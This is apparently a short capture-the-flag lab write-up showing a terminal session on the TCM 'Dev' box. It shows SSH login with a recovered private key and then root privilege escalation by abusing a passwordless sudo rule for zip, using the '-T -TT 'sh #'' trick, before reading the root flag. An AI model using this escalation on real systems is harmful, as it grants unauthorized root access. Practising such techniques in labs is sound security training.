 ┌──(root㉿kali)-[/opt/TCM/Dev]
└─# ssh -i id_rsa jeanpaul@192.168.179.166
Enter passphrase for key 'id_rsa':
Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun  2 05:25:21 2021 from 192.168.10.31
jeanpaul@dev:~$ ls
jeanpaul@dev:~$ pwd
/home/jeanpaul
jeanpaul@dev:~$ whoami
jeanpaul
jeanpaul@dev:~$ sudo -l
Matching Defaults entries for jeanpaul on dev:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jeanpaul may run the following commands on dev:
    (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#